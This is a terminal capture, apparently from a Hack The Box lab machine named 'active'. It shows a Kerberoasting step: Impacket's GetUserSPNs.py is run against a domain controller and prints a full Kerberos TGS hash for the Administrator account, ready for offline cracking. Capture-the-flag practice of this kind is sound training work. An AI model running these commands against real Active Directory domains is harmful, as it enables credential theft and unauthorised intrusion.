 root@htb:~/htb/boxes/active# GetUserSPNs.py -request -dc-ip 10.10.10.100 active.htb/svc_tgs
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies
Password:
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet      LastLogon
--------------------  -------------  --------------------------------------------------------  -------------------  -------------------
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 15:06:40  2018-07-30 13:17:40
$krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$c3881c3181ab73384605538f0669d47e$29b04aa8171863c8daadd7e085bec519800ad17f2f14fde7eb84c8cfe65
a5450f23e0539ac89037c4084084cf911453eeaa4ea4c2b08e151890b67d28766e7fba3e687df6839a049dad4fcaddc885503753e391334de71791b48dc34da45a9870cde11db784d0c
286617eaf6fee8c7a8940e8d186ce0c55fcca8fd4b70ee98becd079843522f4529ac63d2005ccbf99d2f08213fd915ce7d7d65d3640dd440a8871297dee497fe1a72b904cbd40e498ad
f4c2c4f43c1a5ccae0db6f369ebe45559776c712149eb9e8430a34a7045072c4e98b5b35c057cb087e7a9a676a8205547ad4b540adfd64a4030dc5dd302993aa3c4930e191f8163f388
7e23a4249c83269f126304fe9f9010e80359a35a43fbc81901c654433bc053f9407a2d6f0de2990bf94c82771e4a73d82d10936d5afd37ef23fa4d22208c3f24fd2c2a9460654da2522
c39e1aa150db135fd421d56669319ce56d4fe9860e6d3a3e73d9d0ff1954ee80fee35a4f878e0839a0fa302dee6b4b773f8ec2eea6ce2974d25866f778b326c8786756d56c1a7a65390
cb4a2fa61685a860923e3c7421ba2d5cc62f4a40480934e647b9b555d250e868f22dcafc934461de0700359b69af4073e654fee085c7e962b04e23145b4597d72068157b97d811d3900
50f8235dee97754fa459b4af52a93b5c83b23c391424b0a2436abd2529ffda6130764eb808f1c643035a40d6fdb20a75944b63276c0ebffce366a4108f2f3bccb0e131df82eb299a562
7c376e97f6802c69158ffdf695d98d2f788ea834b71d0552fed54846b5c2c8e1b0f1807a13e8464a51b2532b61e1c095b125bcf5434ca94fdd900fae67e0579edf9475bc16b6695e337
13129c2d2fbf2b124eea7cdef4fe4181675863509c2a37b5b03505a0e2be035d2de56fc60a334e22d87d588dd72486d39393290c0fce549644504bb2667692ed07a218fac1378f75fdc
6b3d08c2fbae1e284534a5bfa5860962a09c356f7780dfe071f19036e7387800618093a264839df1685fe6ebf76a60da611fb809656817afc49e49285e0925adaf333b07251634d8585
ee59db818debe97f0e9fadf7fed5dbecf73d2d14bb542641231c20478ee94320d340597afb4d295189d0d69c11b6cf2c0c39ab6f49dcca81c3afa733ee9c1147fd071a08ede9e461972
099aad8cafeb7da5d9c755ee48435db7d639f3334c1bba5e4625397dd116688996ec5a5bda433dfa9632095f797bd93bd4bf3617